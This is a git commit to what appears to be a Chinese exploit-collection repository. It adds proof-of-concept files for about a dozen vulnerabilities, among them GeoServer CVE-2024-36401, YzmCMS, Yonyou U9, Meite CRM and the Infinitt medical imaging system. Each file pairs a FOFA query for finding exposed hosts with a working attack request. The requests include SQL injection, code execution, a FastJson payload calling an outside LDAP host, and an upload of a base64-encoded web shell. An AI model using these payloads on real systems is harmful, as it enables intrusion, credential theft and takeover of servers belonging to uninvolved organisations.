7.3更新漏洞
This commit is contained in:
parent
f814203666
commit
294279a98c
52
GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401).md
Normal file
52
GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401).md
Normal file
@ -0,0 +1,52 @@
|
|||||||
|
## GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401)
|
||||||
|
|
||||||
|
GeoServer 是 OpenGIS Web 服务器规范的 J2EE 实现,利用 GeoServer 可以方便的发布地图数据,允许用户对特征数据进行更新、删除、插入操作。
|
||||||
|
|
||||||
|
在GeoServer 2.25.1, 2.24.3, 2.23.5版本及以前,未登录的任意用户可以通过构造恶意OGC请求,在默认安装的服务器中执行XPath表达式,进而利用执行Apache Commons Jxpath提供的功能执行任意代码。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="GeoServer"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&valueReference=exec(java.lang.Runtime.getRuntime(),'touch%20/tmp/success1') HTTP/1.1
|
||||||
|
Host: your-ip:8080
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
POST /geoserver/wfs HTTP/1.1
|
||||||
|
Host: your-ip:8080
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/xml
|
||||||
|
Content-Length: 356
|
||||||
|
|
||||||
|
<wfs:GetPropertyValue service='WFS' version='2.0.0'
|
||||||
|
xmlns:topp='http://www.openplans.org/topp'
|
||||||
|
xmlns:fes='http://www.opengis.net/fes/2.0'
|
||||||
|
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
|
||||||
|
<wfs:Query typeNames='sf:archsites'/>
|
||||||
|
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')</wfs:valueReference>
|
||||||
|
</wfs:GetPropertyValue>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/vulhub/vulhub/blob/master/geoserver/CVE-2024-36401/README.zh-cn.md
|
||||||
14
README.md
14
README.md
@ -1,6 +1,20 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
|
## 2024.07.03 新增漏洞
|
||||||
|
|
||||||
|
- 金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞
|
||||||
|
- 科荣AIO-moffice接口存在SQL注入漏洞
|
||||||
|
- 朗新天霁人力资源管理系统GetMessage存在sql注入漏洞
|
||||||
|
- 用友u9系统接口GetConnectionString存在信息泄露漏洞
|
||||||
|
- YzmCMS接口存在pay_callback远程命令执行
|
||||||
|
- 美特CRM系统接口anotherValue存在FastJson反序列化RCE
|
||||||
|
- 飞企互联FE企业运营管理平台ajax_codewidget39.jsp接口存在SQL注入漏洞
|
||||||
|
- 飞企互联FE企业运营管理平台checkGroupCode.js接口存在SQL注入漏洞
|
||||||
|
- 大华ICC智能物联综合管理平台heapdump敏感信息泄露
|
||||||
|
- 英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞
|
||||||
|
- GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401)
|
||||||
|
|
||||||
## 2024.06.28 新增漏洞
|
## 2024.06.28 新增漏洞
|
||||||
|
|
||||||
- WordPress插件Dokan-Pro存在SQL注入漏洞
|
- WordPress插件Dokan-Pro存在SQL注入漏洞
|
||||||
|
|||||||
58
YzmCMS接口存在pay_callback远程命令执行.md
Normal file
58
YzmCMS接口存在pay_callback远程命令执行.md
Normal file
@ -0,0 +1,58 @@
|
|||||||
|
# YzmCMS接口存在pay_callback远程命令执行
|
||||||
|
|
||||||
|
YzmCMS是一款基于YZMPHP开发的一套轻量级开源内容管理系统,YzmCMS简洁、安全、开源、免费,可运行在Linux、Windows、MacOSX、Solaris等各种平台上,专注为公司企业、个人站长快速建站提供解决方案。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="yzmcms"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /pay/index/pay_callback.html HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
out_trade_no[0]=eq&out_trade_no[1]=1&out_trade_no[2]=phpinfo
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## afrog
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
id: YzmCMS-pay_callback-RCE
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: YzmCMS pay_callback 远程命令执行漏洞
|
||||||
|
author: Superhero
|
||||||
|
severity: high
|
||||||
|
description: |-
|
||||||
|
fofa: app="yzmcms"
|
||||||
|
YzmCMS /pay/index/pay_callback.html接口存在远程命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统指令,写入后门文件,最终可获取服务器权限。
|
||||||
|
reference:
|
||||||
|
- https://blog.csdn.net/m0_60571842/article/details/140112191
|
||||||
|
tags: RCE
|
||||||
|
|
||||||
|
|
||||||
|
rules:
|
||||||
|
r0:
|
||||||
|
request:
|
||||||
|
method: POST
|
||||||
|
path: /pay/index/pay_callback.html
|
||||||
|
headers:
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
body: out_trade_no[0]=eq&out_trade_no[1]=1&out_trade_no[2]=phpinfo
|
||||||
|
expression: response.status == 200 && response.body.bcontains(b'phpinfo()') && response.body.bcontains(b'PHP Version')
|
||||||
|
|
||||||
|
expression: r0()
|
||||||
|
|
||||||
|
```
|
||||||
20
大华ICC智能物联综合管理平台heapdump敏感信息泄露.md
Normal file
20
大华ICC智能物联综合管理平台heapdump敏感信息泄露.md
Normal file
@ -0,0 +1,20 @@
|
|||||||
|
# 大华ICC智能物联综合管理平台heapdump敏感信息泄露
|
||||||
|
|
||||||
|
大华ICC智能物联综合管理平台heapdump文件敏感信息泄露,可以获取账号和密码。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="static/fontshd/font-hd.css" || body="客户端会小于800"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

/evo-apigw/dsc-mac/heapdump;.js
|
||||||
|
/evo-apigw/dsc-mac/env;.js
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
30
朗新天霁人力资源管理系统GetMessage存在sql注入漏洞.md
Normal file
30
朗新天霁人力资源管理系统GetMessage存在sql注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
## 朗新天霁人力资源管理系统GetMessage存在sql注入漏洞
|
||||||
|
|
||||||
|
朗新天霁人力资源管理系统GetFunc_code.asmx接口参数 GetMessage 存在SQL注入漏洞,导致数据泄露。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="人力资源管理系统" && body="Silverlight"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

POST /ws/GetFunc_code.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/GetMessage"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<GetMessage xmlns="http://tempuri.org/">
|
||||||
|
<loginName>1' UNION ALL SELECT ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))-- Bthm</loginName>
|
||||||
|
</GetMessage>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
98
用友u9系统接口GetConnectionString存在信息泄露漏洞.md
Normal file
98
用友u9系统接口GetConnectionString存在信息泄露漏洞.md
Normal file
@ -0,0 +1,98 @@
|
|||||||
|
## 用友u9系统接口GetConnectionString存在信息泄露漏洞
|
||||||
|
|
||||||
|
用友u9 GetConnectionString存在信息泄露漏洞,攻击者可通过该漏洞获取数据库连接信息包括数据库账号密码等敏感信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="logo-u9.png"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
1. 获取code
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /CS/Office/TransWebService.asmx HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
Cookie: .ASPXANONYMOUS=1trTf5ff2gEkAAAAMzU0N2I3ZjctYzg0OC00YWFmLTliZTEtNDI2NDc1YmYyMTc10; ASP.NET_SessionId=ntvjalpizrae22kebxy5tn0g
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=1
|
||||||
|
SOAPAction: http://tempuri.org/GetEnterprise
|
||||||
|
Content-Type: text/xml;charset=UTF-8
|
||||||
|
Host:
|
||||||
|
Content-Length: 193
|
||||||
|
|
||||||
|
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
|
||||||
|
<soap:Header/>
|
||||||
|
<soap:Body>
|
||||||
|
<tem:GetEnterprise/>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2. 使用上一步获取的code获取token
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /CS/Office/TransWebService.asmx HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
Cookie: .ASPXANONYMOUS=1trTf5ff2gEkAAAAMzU0N2I3ZjctYzg0OC00YWFmLTliZTEtNDI2NDc1YmYyMTc10; ASP.NET_SessionId=ntvjalpizrae22kebxy5tn0g
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=1
|
||||||
|
SOAPAction: http://tempuri.org/GetToken
|
||||||
|
Content-Type: text/xml;charset=UTF-8
|
||||||
|
Host:
|
||||||
|
Content-Length: 274
|
||||||
|
|
||||||
|
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
|
||||||
|
<soap:Header/>
|
||||||
|
<soap:Body>
|
||||||
|
<tem:GetToken>
|
||||||
|
<!--type: string-->
|
||||||
|
<tem:endId>800</tem:endId>
|
||||||
|
</tem:GetToken>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
3. 使用token获取数据库连接信息
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /CS/Office/TransWebService.asmx HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
Cookie: .ASPXANONYMOUS=1trTf5ff2gEkAAAAMzU0N2I3ZjctYzg0OC00YWFmLTliZTEtNDI2NDc1YmYyMTc10; ASP.NET_SessionId=ntvjalpizrae22kebxy5tn0g
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=1
|
||||||
|
SOAPAction: http://tempuri.org/GetConnectionString
|
||||||
|
Content-Type: text/xml;charset=UTF-8
|
||||||
|
Host:
|
||||||
|
Content-Length: 325
|
||||||
|
|
||||||
|
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
|
||||||
|
<soap:Header/>
|
||||||
|
<soap:Body>
|
||||||
|
<tem:GetConnectionString>
|
||||||
|
<!--type: string-->
|
||||||
|
<tem:token>Kp6iL9otgGlgsewf7WNyyT+BCVbWriP4</tem:token>
|
||||||
|
</tem:GetConnectionString>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
科荣AIO-moffice接口存在SQL注入漏洞.md
Normal file
22
科荣AIO-moffice接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
## 科荣AIO-moffice接口存在SQL注入漏洞
|
||||||
|
|
||||||
|
科荣AIO moffice 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="changeAccount('8000')"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /moffice?op=showWorkPlan&planId=1';WAITFOR+DELAY+'0:0:5'--&sid=1 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
30
美特CRM系统接口anotherValue存在FastJson反序列化RCE.md
Normal file
30
美特CRM系统接口anotherValue存在FastJson反序列化RCE.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# 美特CRM系统接口anotherValue存在FastJson反序列化RCE
|
||||||
|
|
||||||
|
美特CRM anotherValue接口处使用存在漏洞 fastjson 组件,未经身份验证的远程攻击者可通过fastjson 序列化漏洞对美特CRM发起攻击,执行任意代码并可获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="/common/scripts/basic.js"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /eai/someValue/anotherValue HTTP/1.1
|
||||||
|
Host: ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||||
|
Content-Length: 373
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cache-Control: no-cache
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/json
|
||||||
|
Cookie: JSESSIONID=E010A1A6DED8C9644CFAB420D41F4EB7
|
||||||
|
Pragma: no-cache
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
|
||||||
|
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://fpwnnkhmfn.dgrh3.cn","autoCommit":true}}
|
||||||
|
```
|
||||||
|
|
||||||
43
英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞.md
Normal file
43
英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞.md
Normal file
@ -0,0 +1,43 @@
|
|||||||
|
## 英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞
|
||||||
|
|
||||||
|
英飞达医学影像存档与通信系统Upload.asmx 接口任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
"INFINITT" && (icon_hash="1474455751" || icon_hash="702238928")
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|

POST /webservices/Upload.asmx HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
SOAPAction: "http://tempuri.org/UploadData"
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<UploadData xmlns="http://tempuri.org/">
|
||||||
|
<guid>1</guid>
|
||||||
|
<patientId>1</patientId>
|
||||||
|
<patientName>1</patientName>
|
||||||
|
<fileName>rce.asmx</fileName>
|
||||||
|
<fileSize>1000</fileSize>
|
||||||
|
<file>PCVAIFdlYlNlcnZpY2UgTGFuZ3VhZ2U9IkpTY3JpcHQiIENsYXNzPSJXZWJTZXJ2aWNlMSIgJT4KIAppbXBvcnQgU3lzdGVtO2ltcG9ydCBTeXN0ZW0uV2ViO2ltcG9ydCBTeXN0ZW0uSU87aW1wb3J0IFN5c3RlbS5XZWIuU2VydmljZXM7CmltcG9ydCBTeXN0ZW0uV2ViLlNjcmlwdC5TZXJ2aWNlczsKaW1wb3J0IFN5c3RlbS5XZWI7CmltcG9ydCBTeXN0ZW0uV2ViLlNlcnZpY2VzOwogCnB1YmxpYyBjbGFzcyBXZWJTZXJ2aWNlMSBleHRlbmRzIFdlYlNlcnZpY2UKewogCldlYk1ldGhvZEF0dHJpYnV0ZSBTY3JpcHRNZXRob2RBdHRyaWJ1dGUgZnVuY3Rpb24gQ21kc2hlbGwoUGFzcyA6IFN0cmluZykgOiBWb2lkCiAgICB7CiAgICAgICAgICAgIHZhciBjID0gSHR0cENvbnRleHQuQ3VycmVudDsKICAgICAgICAgICAgdmFyIFJlcXVlc3QgPSBjLlJlcXVlc3Q7CiAgICAgICAgICAgIHZhciBSZXNwb25zZSA9IGMuUmVzcG9uc2U7CiAgICAgICAgICAgIGV2YWwoUGFzcyk7CiAgICB9Cn0=</file>
|
||||||
|
</UploadData>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

文件路径
|
||||||
|
|
||||||
|
`/spool/1/rce.asmx/Cmdshell?Pass=Response.Write("Hello,World")`
|
||||||
|
|
||||||
|
|
||||||
24
金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞.md
Normal file
24
金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
## 金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞
|
||||||
|
|
||||||
|
金和OA C6 UploadFileDownLoadnew.aspx接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="JHSoft.Web.AddMenu" || app="金和网络-金和OA"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /c6/JHSoft.Web.CustomQuery/UploadFileDownLoadnew.aspx/?FilePath=../Resource/JHFileConfig.ini HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
25
飞企互联FE企业运营管理平台ajax_codewidget39.jsp接口存在SQL注入漏洞.md
Normal file
25
